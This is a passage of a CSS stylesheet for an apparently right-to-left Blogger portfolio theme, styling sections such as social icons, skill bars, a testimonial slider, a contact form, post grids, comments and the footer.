.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .bloglovin{background:#ffbd2f}
.top-bar-social .facebook{background:#3b5998}
.top-bar-social .twitter{background:#00aced}
.top-bar-social .gplus{background:#df4b37}
.top-bar-social .rss{background:#f26522}
.top-bar-social .youtube{background:#cd201f}
.top-bar-social .skype{background:#00aff0}
.top-bar-social .stumbleupon{background:#eb4924}
.top-bar-social .tumblr{background:#35465c}
.top-bar-social .vine{background:#00b488}
.top-bar-social .stack-overflow{background:#f48024}
.top-bar-social .linkedin{background:#0077b5}
.top-bar-social .dribbble{background:#ea4c89}
.top-bar-social .soundcloud{background:#ff3300}
.top-bar-social .behance{background:#1769ff}
.top-bar-social .digg{background:#005be2}
.top-bar-social .instagram{background:#c13584}
.top-bar-social .pinterest{background:#bd081c}
.top-bar-social .delicious{background:#3399ff}
.top-bar-social .codepen{background:#47cf73}
.fa-gift:before {
content: "\f1fc";
}
.top-bar-social ul#social a:hover {
color: #ffbd2f;
opacity: 1;
}
.slide-in {
font-size: 3.3rem;
position: absolute;
bottom: 7.2rem;
right: 0;
display: block;
width: 100%;
margin: 0;
padding: 0
}
.slide-in .pointer {
position: absolute;
top: 50%;
right: 50%;
width: 26px;
height: 42px;
-webkit-transform: translate(-50%, -50%);
-ms-transform: translate(-50%, -50%);
transform: translate(-50%, -50%);
border: 2px solid #fff;
border-radius: 26px;
-webkit-backface-visibility: hidden
}
.slide-in .pointer:after {
position: absolute;
top: 5px;
right: 50%;
width: 4px;
height: 4px;
margin-right: -2px;
content: '';
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
-webkit-animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
animation: scroll 1.5s -1s cubic-bezier(.68, -.55, .265, 1.55) infinite;
opacity: 1;
border-radius: 100%;
background-color: #fff
}
@-webkit-keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@keyframes scroll {
0%, 20% {
-webkit-transform: translateY(0) scaleY(1) scaleX(1) translateZ(0);
transform: translateY(0) scaleY(1) scaleX(1) translateZ(0)
}
10% {
-webkit-transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
transform: translateY(0) scaleY(1.2) scaleX(1.2) translateZ(0);
opacity: 1
}
to {
-webkit-transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
transform: translateY(20px) scaleY(2.5) scaleX(.5) translateZ(0);
opacity: .01
}
}
@-webkit-keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
@keyframes blink {
0%, to {
opacity: 1
}
50% {
opacity: 0
}
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #fff;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
text-transform:capitalize;
}
.special-tiles {
width: 100%;
box-sizing: border-box;
text-align: right;
margin-bottom: 20px;
}
.special-icons {
font-size: 45px;
float: right;
color: #303030;
margin-left: 10px;
width: 50px;
height: 60px;
line-height: 60px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
color: #606060;
}
.skills, .skill-details {
padding: 15px;
width: 50%;
float: right;
box-sizing: border-box;
padding-left: 40px;
padding-right: 0;
}
.skill-details {
float:left;
padding-right: 40px;
padding-left: 0;
}
.skills dt:after {
width: 100%;
background-color: #e0e0e0;
height: 0.5rem;
content: "";
display: block;
}
.skills dd {
background: red;
width: 0;
height: 0.5rem;
position: relative;
top: -0.5rem;
}
.skills dd.html {
background: #F44336;
}
.skills dd.css {
background: #2196F3;
}
.skills dd.jquery {
background: #FFCA28;
}
.skills dd.scss {
background: #F06292;
}
.skills dd.javascript {
background: #FFA000;
}
.skills dd.php {
background: #303F9F;
}
.skills dd.xml {
background: #27ae60;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: #f1f1f1;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#202020;
text-transform:capitalize;
margin-bottom: 15px;
}
.works-title span {
color:#aaa;
}
.works-tiles {
width: 25%;
float: right;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #ffbd2f;
margin-bottom: 20px;
}
.works-icons li {
width:60px;
height:60px;
background-color: #ffbd2f;
border-radius: 50%;
position: relative;
display: inline-block;
padding: 10px;
list-style:none;
-webkit-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-moz-box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
box-shadow: 0 15px 34px rgba(0, 0, 0, 0.18);
-webkit-transition: all 0.4s ease-in-out;
}
.works-icons li .text {
line-height: 60px;
font-size: 32px;
color:#fff;
}
.works-heading {
font-size: 18px;
line-height: 21px;
color: #202020;
text-transform: capitalize;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #707070;
}
/* ######## Testimonial Css ######################### */
/*! Flickity v1.0.0
http://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09F}.flickity-prev-next-button:active{filter:alpha(opacity=60);opacity:.6}.flickity-prev-next-button.previous{right:10px}.flickity-prev-next-button.next{left:10px}.flickity-rtl .flickity-prev-next-button.previous{right:auto;left:10px}.flickity-rtl .flickity-prev-next-button.next{left:auto;right:10px}.flickity-prev-next-button:disabled{filter:alpha(opacity=30);opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;right:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-prev-next-button.no-svg{color:#333;font-size:26px}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#efefef;border-radius:50%;filter:alpha(opacity=80);opacity:.80;cursor:pointer;    padding: 0;}.flickity-page-dots .dot.is-selected{filter:alpha(opacity=100);opacity:1}
.main-gallery {
background: #000 no-repeat fixed 50% 50%/cover;
}
.gallery-cell {
width: 100%;
}
.testimonial {
text-align: center;
max-width: 850px;
margin: 100px auto 130px auto;
padding: 0 20px;
}
.testimonial-avatar {
width: 100px;
border-radius: 50%;
}
.testimonial-quote {
display: block;
font-size: 24px;
padding: 10px 0;
line-height:1.4;
color:#fff;
font-style:italic;
font-family: 'Changa';
font-weight:400;
}
.testimonial-author {
display: block;
font-weight: 700;
color: #ffbd2f;
}
.flickity-page-dots {
bottom: 25px;
}
.flickity-page-dots .dot.is-selected {
background: #ffbd2f;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
margin-bottom: 15px;
}
.about-tiles {
width: 33.33%;
float: right;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.team-img img {
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
overflow: hidden;
width: 100%;
}
.team-member, .team-img {
position: relative;
overflow: hidden;
}
.team-title {
margin: 30px 0 7px;
}
.overlay {
background-color: rgba(20, 20, 20, .7);
position: absolute;
top: 0;
width: 100%;
height: 100%;
opacity: 0;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details {
opacity: 0;
position: absolute;
top: 50%;
right: 0;
padding: 5%;
overflow: hidden;
width: 100%;
z-index: 2;
box-sizing:border-box;
-webkit-transition: all .2s ease-in-out;
-moz-transition: all .2s ease-in-out;
-o-transition: all .2s ease-in-out;
transition: all .2s ease-in-out;
}
.team-details p {
color: #fff;
}
.team-img:hover .team-details {
opacity: 1;
margin-top: -80px;
}
.team-img:hover .overlay {
opacity: 1;
}
.socials a {
display: inline-block;
width: 37px;
height: 37px;
background-color: transparent;
}
.socials i {
line-height: 37px;
color: #616161;
font-size: 14px;
width: 37px;
height: 37px;
border-radius: 50%;
text-align: center;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.team-details .socials i {
color: #fff;
}
.socials a:hover i {
color: #fff;
background-color: #355c7d;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
background: #000;
padding: 40px 40px 5px;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
margin-bottom: 15px;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-right: 15px;
padding-left: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-left: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
line-height: 1em;
min-height: 31px;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
line-height: 1em;
min-height: 80px;
background: transparent !important;
color: #fff;
border-color: hsla(0,0%,100%,.15) !important;
border-width:0 0 1px 0;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: transparent !important;
color: #fff;
border-color: #ffbd2f !important;
border-width:0 0 1px 0;
box-shadow: none !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #ffbd2f !important;
color:#000!important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-weight: normal;
position:relative;
cursor: pointer;
outline: none!important;
color: #fff;
border: 1px solid #fff !important;
text-align: center;
padding: 0px 25px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
font-family: 'Changa';
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #ffbd2f;
box-shadow: none !important;
color:#000!important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-right: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: left;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-right: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 60px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: hsla(0,0%,100%,.6);
padding: 3px 0;
box-sizing: border-box;
height: 30px;
margin: 0px 0px 4px;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: right;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.clear-bg {
display: none;
}
input.contact-form-button.contact-form-button-submit.clear-button:hover {
background-color: #E83434 !important;
}
div#sora_blogger_cntct_form .clear-button {
display:none;
}
.map-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: right;
padding: 0 40px;
box-sizing: border-box;
}
.map-me .con-title {
font-weight: 700;
letter-spacing: -1px;
line-height: 48px;
color: #000;
margin: 0;
text-transform: capitalize;
margin-bottom: 15px;
}
.map-me .con-text {
font-weight: 100;
line-height: 24px;
color: #555;
margin: 0 0 10px;
}
.map-me .con-list {
list-style-type: none;
padding: 0;
}
.map-me .con-list li {
list-style-type: none;
color: #333;
line-height: 45px;
margin-bottom: 15px;
text-transform: capitalize;
font-weight:normal;
}
.map-me .con-list li i {
font-size: 1em;
margin-left: 20px;
padding: 15px;
-webkit-box-pack: center;
-ms-flex-pack: center;
justify-content: center;
background: #000;
color: #fff;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
background: #f5f5f5 none repeat scroll top right;
box-shadow: 0px 2px 6px 0px rgba(0,0,0,0.1);
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
background: #f7f7f7;
border: 1px solid #f0f0f0;
}
.sidebar .widget-content {
padding: 10px;
box-sizing:border-box;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Counter Css ######################### */
.counter-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlQQVND3xhcTBudMpDGeAo86O_m20WJy2e6p5Fz53iAEpaxKCZT8cKUcdLdVfYBGecdLrhvnO8TEe6sZqkETuCOGUCZqR95BsgXwUqFvGuId2S3-W6-O7oXE6BW_u7j9LZ1d2hGr3dM6Y/s1600/sg-back.jpg) no-repeat;
background-attachment: scroll;
background-size: cover;
background-position: 50% 0;
overflow: hidden;
margin: 0 auto;
padding: 40px 0;
position:relative;
}
.counter-box:before {
background: rgba(0, 0, 0, 0.7);
content: "";
position: absolute;
display: block;
right: 0;
top: 0;
width: 100%;
height: 100%;
bottom: 0;
}
.counter-box-wrap {
margin: 0 auto;
}
.counter-box-item {
width: 50%;
float: right;
padding: 10px;
box-sizing: border-box;
text-align: center;
color: #fff;
position: relative;
}
.counter-box-item i {
font-size: 24px;
}
.counter-sora {
color:#fff;
font-size: 48px;
line-height: 48px;
font-weight: 700;
margin: 10px 0;
-webkit-transition: all 300ms linear;
-moz-transition: all 300ms linear;
-o-transition: all 300ms linear;
transition: all 300ms linear;
font-family: 'Changa';
}
.counter-sora-text {
font-size: 14px;
text-transform: uppercase;
color: #fff;
}
/* ######## Post Css ######################### */
.Portfolio-title {
text-align: center;
margin: 25px 0;
}
.Portfolio-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
text-transform:capitalize;
margin-bottom: 15px;
}
.Portfolio-title span {
color: #606060;
}
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:25%;
float:right;
padding-left:15px;
box-sizing:border-box;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(4n), .archive .post-grid-item:nth-child(4n) {
padding-left:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:capitalize;
}
.post h2 a {
color: #fff;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: right;
width: 100%;
height:auto;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.5);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
right: 0px;
left: 0px;
margin: 0px auto;
position: absolute;
opacity:0;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image:hover .retitle {
opacity:1;
}
.block-image:hover .thumb:before {
opacity:1;
}
.block-image .retitle {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 260px;
box-sizing: border-box;
opacity: 0;
z-index: 9;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .post-retitle {
display: table-cell;
vertical-align: middle;
}
.block-image .post-retitle h2{
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.post-header {
padding: 0 10px 10px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-right: 5px;
}
.label-head {
margin-right: 5px;
}
.label-head a {
padding-right: 2px;
}
.resumo {
margin-top: 10px;
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
display: none;
}
.comment-link {
white-space: normal;
}
.ias_trigger {
clear: both;
text-align: center;
}
.ias_trigger a {
padding: 8px;
color: #fff;
background: #222;
border-radius: 4px;
margin-top: 15px;
display: inline-block;
}
.ias_trigger a:hover {
background:#ffbd2f;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-left: 8px;
color: #fff;
background-color: #2b2b2b;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #ffbd2f;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: left;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-left: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
padding: 10px 0;
}
.related li {
width: 32%;
display: inline-block;
height: auto;
min-height: 184px;
float: right;
margin-left: 10px;
overflow: hidden;
position: relative;
}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 100px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 100px;
display: block;
position: relative;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 12px;
line-height: 1.4em;
padding: 10px 0 0;
font-weight: 400;
font-style: normal;
letter-spacing: 1px;
color: #010101;
display: block;
}
.related li:nth-of-type(3n) {
margin-left: 0;
}
.related .related-tag {
display:none;
}
.related-overlay {
position: absolute;
right: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
background-color: rgba(40,35,40,0.05);
}
.related-content {
display: block;
bottom: 0;
padding: 0px 0px 11px;
width: 100%;
line-height: 1.2em;
box-sizing: border-box;
z-index: 2;
}
.related .related-content .recent-date {
font-size: 10px;
}
.recent-date:before, .p-date:before {
content: '\f017';
font-family: fontawesome;
margin-left: 5px;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
border-radius: 5px;
padding: 30px 30px 20px;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: right;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #ffbd2f;
top: 12px;
left: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:right;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-right:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
left:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-right:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-right:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #ffbd2f;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #ffbd2f transparent transparent;
}
.comments .comments-content .user {
letter-spacing: 0.5px;
font-weight: 600;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#ffbd2f;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-right: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Widget Css ######################### */
/* ######## Footer Css ######################### */
.bot-bar-menu {
background-color: #222;
padding: 20px 0px;
overflow: hidden;
}
.bot-menu-wrap {
margin: 0 auto;
position:relative;
text-align:center;
height: 50px;
}
.bot-menu {
position: absolute;
right: 0;
top: 8px;
}
.bot-menu h2 {
display:none;
}
.bot-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.bot-menu ul li {
float: right;
display: inline-block;
list-style: none;
padding: 0;
}
.bot-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #eeeeee;
text-transform: uppercase;
}
.bot-menu ul li a:hover {
color:#ffbd2f;
}
.bottom-bar-social {
position: absolute;
left: 0;
top: 8px;
}
.bottom-bar-social li {
display: inline;
padding: 0;
float: right;
margin-left: 5px;
;
}
.bottom-bar-social .widget ul {
padding: 0;
}
.bottom-bar-social .LinkList ul {
text-align: center;
}
.bottom-bar-social #social a {
display: block;
font-size: 14px;
color: #fff;
padding: 10px 5px;
}
.bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.bottom-bar-social .bloglovin:before{content:"\f004"}
.bottom-bar-social .facebook:before{content:"\f09a"}
.bottom-bar-social .twitter:before{content:"\f099"}
.bottom-bar-social .gplus:before{content:"\f0d5"}
.bottom-bar-social .rss:before{content:"\f09e"}
